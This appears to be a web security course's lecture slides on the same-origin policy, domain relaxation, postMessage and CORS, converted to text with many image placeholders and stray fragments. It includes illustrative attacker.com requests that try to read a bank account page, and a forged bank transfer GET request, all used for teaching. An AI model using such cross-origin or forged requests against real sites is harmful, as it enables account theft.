

#### The LA Times homepage includes 540 resources from nearly 270 IP addresses, 58 networks, and 8 countries

CNN—the most popular mainstream news site—loads

night lane closures on your way to (and from)







#### 361 resources

Many of these aren't controlled by the main sites

Officials raised the death toll in the Easter attacks to 321.



## **Modern Website**



![](_page_44_Picture_6.jpeg)

![](_page_44_Picture_7.jpeg)

![](_page_44_Picture_2.jpeg)

# **Same Origin Policy (Origins)**

## **Web Isolation**

**Safely browse the web** 

Visit a web sites (including malicious ones!) without incurring harm

Web-based applications (e.g., Google Meet) should have the same or better security properties as native desktop applications

**Site A** cannot steal data from your device, install malware, access camera, etc.

**Site A** cannot affect session on **Site B** or eavesdrop on **Site B**

**Support secure high-performance web apps** 

#### **Remember… UNIX Security Model**

#### **Subjects (Who?)**

- Users, processes

#### **Objects (What?)**

- Files, directories
- 

- Files: sockets, pipes, hardware devices, kernel objects, process data

#### **Access Operations (How?)**

- Read, Write, Execute

### **Web Security Model**

#### **Subjects**

"Origins" — a unique **scheme://domain:port**

#### **Objects**

DOM tree, DOM storage, cookies, javascript namespace, HW permission

#### **Same Origin Policy (SOP)**

**Goal:** Isolate content of different origins

- 
- 

- **Confidentiality**: script on evil.com should not be able to *read* bank.ch

- **Integrity**: evil.com should not be able to *modify* the content of bank.ch

### **Origins Examples**

**Origin defined as scheme://domain:port** 

**All of these are different origins —** *cannot* **access one another** 

- http://stanford.edu
- http://stanford.edu:80
- <http://stanford.edu/cs>

- http://stanford.edu
- http://**www.**stanford.edu
- http://stanford.edu**:8080**
- **https**://stanford.edu

**These origins are the same —** *can* **access one another** 

# **Bounding Origins — Windows**

Every Window and Frame has an origin Origins are blocked from accessing other origin's objects

![](_page_50_Picture_2.jpeg)

![](_page_50_Picture_56.jpeg)

attacker.com cannot…

- *read or write* content from **bank.com** tab
- *read or write* **bank.com***'s cookies*
- *detect* that the other tab has **bank.com** loaded
- 
- 

# **Bounding Origins — Frames**

Every Window and Frame has an origin Origins are blocked from accessing other origin's objects

#### **attacker.com** cannot…

- *read* content from **bank.com** frame
- *access* **bank.com***'s cookies*
- *detect* that has **bank.com** loaded

![](_page_51_Figure_2.jpeg)

- 
- 

# **Same Origin Policy (HTTP Policies)**

# **Origins and Cookies**

![](_page_53_Figure_1.jpeg)

![](_page_53_Figure_2.jpeg)

Browser will send bank.com cookie SOP blocks attacker.com *from reading* bank.com's cookie

![](_page_53_Picture_4.jpeg)

![](_page_53_Picture_5.jpeg)

![](_page_53_Picture_6.jpeg)

# **SOP for HTTP Responses**

#### Pages can *make requests* across origins

![](_page_54_Figure_2.jpeg)

SOP prevents Javascript on attacker.com from directly *inspecting* HTTP responses (i.e., pixels in image). It *does not* prevent *making* the request.

![](_page_54_Picture_4.jpeg)

# **SOP for Other HTTP Resources**

- **Images:** Browser renders cross-origin images, but SOP prevents page from inspecting individual pixels. Can check size and if loaded successfully.
- **CSS, Fonts:** Similar can load and use, but not directly inspect
- **Frames:** Can load cross-origin HTML in frames, but not inspect or modify the frame content. Cannot check success for Frames.

![](_page_55_Picture_4.jpeg)

# **Script Execution**

Scripts can be loaded from other origins. Scripts execute with the privileges of their parent frame/window's origin. Cannot view source, but can call FNs

![](_page_56_Figure_2.jpeg)

![](_page_56_Figure_3.jpeg)

**✓** You can load library from CDN and use it to alter your page

![](_page_56_Picture_5.jpeg)

### **Frames - Domain Relaxation**

#### $h_{\rm{th}}$   $\mu_{\rm{e}}$  and  $\mu_{\rm{e}}$  and  $\mu_{\rm{e}}$ **facebook.com**

#### **Frame A Origin: cdn.facebook.com**

![](_page_57_Picture_3.jpeg)

#### **These frames cannot access one another**

### **Domain Relaxation**

You can change your document.domain to be a **super-**domain

a.domain.com → domain.com **OK**

b.domain.com → domain.com **OK**

a.domain.com → com **NOT OK**

a.doin.co.uk → co.uk **NOT OK**

- 
- -

#### PUBLIC SUFFIX LIST

LEARN MORE | THE LIST | SUBMIT AMENDMENTS

A "public suffix" is one under which Internet users can (or historically could) directly register names. Some examples of public suffixes are . com, . co. uk and pvt.k12.ma.us. The Public Suffix List is a list of all known public suffixes.

The Public Suffix List is an initiative of Mozilla, but is maintained as a community resource. It is available for use in any software, but was originally created to meet the needs of browser manufacturers. It allows browsers to, for example:

- Avoid privacy-damaging "supercookies" being set for high-level domain name suffixes
- Highlight the most important part of a domain name in the user interface
- Accurately sort history entries by site

We maintain a fuller (although not exhaustive) list of what people are using it for. If you are using it for something else, you are encouraged to tell us, because it helps us to assess the potential impact of changes. For that, you can use the psi-discuss mailing list, where we consider issues related to the maintenance, format and semantics of the list. Note: please do not use this mailing list to request amendments to the PSL's data.

It is in the interest of Internet registries to see that their section of the list is up to date. If it is not, their customers may have trouble setting cookies, or data about their sites may display sub-optimally. So we encourage them to maintain their section of the list by submitting amendments.

#### Available at: https://publicsuffix.org/

![](_page_59_Picture_11.jpeg)

### **Domain Relaxation Attacks**

#### http://example.com **[cs155.stanford.edu](http://cs155.stanford.edu)**

#### **Frame: stanford.edu**

**<script> </script>**

![](_page_60_Figure_4.jpeg)

# **Mutual Agreement**

#### What about  $cs155$ . stanford.edu  $\rightarrow$  stanford.edu? - Now Dan and Zakir can steal your Stanford login

#### **Solution:**

Both sides must set **document.domain** to **stanford.edu** to share data (**stanford.edu** effectively grants permission)

# **Inter-Frame Communication**

Parent and children windows/frames can exchange messages

#### **Sender:**

**targetWindow:** ref to window (e.g., window.parent, window.frames)

- targetWindow.postMessage(message, targetOrigin, [transfer]);
- **targetOrigin**: origin of targetWindow for event to be sent. Can be \* or a URI
- window.addEventListener("message", receiveMessage, false);

#### **Receiver:**

function receiveMessage(event){ alert("message received") }

# **Same Origin Policy (Javascript)**

# **Javascript XMLHttpRequests**

- Javascript can make network requests to load additional content or submit forms
	-

let xhr = new XMLHttpRequest(); xhr.open('GET', "/article/example"); xhr.send();  $xhr.$  onload = function() { if (xhr.status  $== 200$ ) { alert(`Done, got \${xhr.response.length} bytes`); } }; // ...or... with jQuery \$.ajax({url: "/article/example", success: function(result){ \$("#div1").html(result); }});

## **Malicious XMLHttpRequests**

// Will this request run? Should attacker.com be able to see Bank Balance?

// running on attacker.com \$.ajax({url: "https://bank.com/account", success: function(result){ \$("#div1").html(result); } });

# **XMLHttpRequests SOP**

(or you're given permission by the destination origin to read their data)

- You can only read data from **GET** responses if they're from the same origin
- You cannot make **POST/PUT** requests to a different origin… unless you are granted permission by the destination origin (*usually*, caveats to come later)
- XMLHttpRequests requests (both sending and receiving side) are policed by

**Cross-Origin Resource Sharing (CORS)**

### **Cross-Origin Resource Sharing (CORS)**

**Reading Permission:** Servers can add **Access-Control-Allow-Origin** (ACAO) header that tells browser to allow Javascript to allow access for

**Sending Permission:** Performs "Pre-Flight" permission check to determine

another origin

whether the server is willing to receive the request from the origin

### **Cross-Origin Resource Sharing (CORS)**

- Let's say you have a web application running at **app.company.com** and you want to access JSON data by making requests to **api.company.com**.
	-
	-
	-
	-

By default, this wouldn't be possible — app.company.com and api.company.com are different origins

### **CORS Success**

```
Origin: app.c.com
$.post({url: "api.c.com/x", 
   success: function(r){
    $('#div1") . html(r); }
});
```
![](_page_69_Figure_3.jpeg)

![](_page_69_Picture_4.jpeg)

## **Wildcard Origins**

```
Origin: app.c.com
$.post({url: "api.c.com/x", 
   success: function(r){
    $('#div1") . html(r); }
});
```
![](_page_70_Figure_3.jpeg)

![](_page_70_Picture_4.jpeg)

### **CORS Failure**

```
Origin: app.c.com
$.post({url: "api.c.com/x", 
   success: function(r){
    $('#div1") . html(r); }
});
```
![](_page_71_Figure_4.jpeg)

![](_page_71_Picture_5.jpeg)

![](_page_71_Picture_6.jpeg)

**ERROR**
# **\*Usually: Simple Requests**

### ⚠ **Not all requests result in a Pre-Fetch trip!**

"Simple" requests do not. Must meet all of the following criteria:

- 1. Method: **GET**, **HEAD**, **POST**
- 2. If sending data, content type is **application/x-www-formurlencoded** or **multipart/form-data** or **text/plain**
- 3. No custom HTTP headers (can set a few standardized ones)
- These mimic the types of requests that could be made without Javascript e.g., submitting form, loading image, or page

# **Simple CORS Success**

```
Origin: app.c.com
$.ajax({url: "api.c.com/x", 
   success: function(r){
    $('#div1") . html(r); }
});
```


**Origin: api**.c.com





Header: Access-Control-Allow-Origin: http://app.c.com

# **Simple CORS Failure**

```
Origin: app.c.com
$.ajax({url: "api.c.com/x", 
   success: function(r){
    $('#div1") . html(r); }
});
```
**Origin:** 







**ERROR**

## **Many attacks are possible**



**GET /x http://bank.com/transfer?**

 **fromAccount=X**

 **&toAccount\=Y**

 **&amount\=1000**

**Bank**



